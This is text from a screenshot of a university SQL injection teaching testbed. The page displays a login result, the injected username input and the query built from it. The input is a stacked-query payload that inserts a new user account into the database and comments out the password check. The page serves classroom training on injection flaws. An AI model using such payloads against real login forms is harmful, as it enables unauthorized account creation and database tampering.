 The SQL Injection Testbed
Login Successful!
I have retrieved your user information from my database.
First Name David Username david
Password *8201E0C1BD05201452E12ECFD5B8AFE4AEFBD053
Introduction This is David. Nice to meet you!
This is a SQLi test bed used for classes and training events at KU EECS/ITTC. Please do not post the link to the testbed
anywhere on the Internet!
In a real-world system, the following information is NEVER displayed to the user.
User input received from login page:
Username: David'; INSERT INTO users(first, uname, passwd, profile) VALUES('cat', 'cat', PASSWORD('cat'), 'Injection success')#
Password:
Based on the user input, I created the following query:
SELECT * FROM users WHERE uname='David'; INSERT INTO users(first, uname, passwd, profile) VALUES('cat', 'cat',
PASSWORD('cat'), 'Injection success')#' AND passwd=PASSWORD('')
The above page was generated based on the query results.